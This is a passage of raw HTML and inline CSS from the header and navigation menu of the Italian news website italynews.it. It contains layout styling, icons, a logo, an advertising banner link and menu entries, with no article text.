--></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#000000!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:6px!important;padding-bottom:7px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-7px!important;padding-top:4px!important}}</style>
<style>.tdi_20 .tdb-header-search-button-mob i{font-size:22px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob i{width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ffffff}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_20 .tdb-header-search-button-mob:hover{color:#aaaaaa}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:22px;height:22px;line-height:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:22px;height:22px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:130px}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdi_23 .tdb-logo-img{max-width:60px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2021/08/logo-footer.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="334" height="239" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-5px!important;padding-top:3px!important}}</style>
<style>.tdi_26 .tdb-block-inner{text-align:right}.tdi_26 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_26 .tdb-mobile-menu-button svg{width:28px}.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_26 .tdb-mobile-menu-button{color:#ffffff}.tdi_26 .tdb-mobile-menu-button svg,.tdi_26 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_26 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_26 .tdb-mobile-menu-button:hover svg,.tdi_26 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_29.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 0px rgba(0,0,0,0.1)!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important;margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_34 "><div class="td-fix-index"><a href="https://amzn.eu/d/9doiJkf" target="_blank"><img src="https://www.italynews.it/wp-content/uploads/2024/10/bannerdapubblicare-7bis.png"></a></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_35.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-0px;margin-right:-0px}.tdi_36 .tdc-row-video-background-error,.tdi_36 .vc_column{padding-left:0px;padding-right:0px}}}.tdi_36{margin-right:0px!important;margin-left:0px!important;padding-top:6px!important;padding-bottom:6px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:14px!important;margin-left:14px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{padding-top:5px!important;padding-bottom:5px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_36{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdi_39{margin-top:-2px!important;margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-left:5px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_39 .tdb-menu>li{margin-right:5px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:5px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_39 .tdb-menu>li .tdb-menu-sep,.tdi_39 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_39 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_39 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_39 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_39 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more,.tdi_39 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_39 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_39 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_39 .tdb-menu .tdb-normal-menu ul,.tdi_39 .td-pulldown-filter-list,.tdi_39 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_39 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-menu>li{margin-right:4px}.tdi_39 .tdb-menu>li:last-child{margin-right:0}.tdi_39 .tdb-menu-items-dropdown{margin-left:4px}.tdi_39 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_39 .tdb-menu>li>a,.tdi_39 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_39 .tdb-menu>li.current-menu-item>a,.tdi_39 .tdb-menu>li.current-menu-ancestor>a,.tdi_39 .tdb-menu>li.current-category-ancestor>a,.tdi_39 .tdb-menu>li:hover>a,.tdi_39 .tdb-menu>li.tdb-hover>a,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_39 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">Italynews.it</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121558"><a href="https://www.italynews.it/info/since-2000-with-you"><div class="tdb-menu-item-text">Since 2000, with you</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121550"><a href="https://www.italynews.it/info/director"><div class="tdb-menu-item-text">Director</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121552"><a href="https://www.italynews.it/info/editorial-team"><div class="tdb-menu-item-text">Editorial Team</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121551"><a href="https://www.italynews.it/info/founder"><div class="tdb-menu-item-text">Founder</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121570 tdb-menu-item-inactive"><a href="https://www.italynews.it/elby-%f0%9f%90%ac"><div class="tdb-menu-item-text">Elby 🐬</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
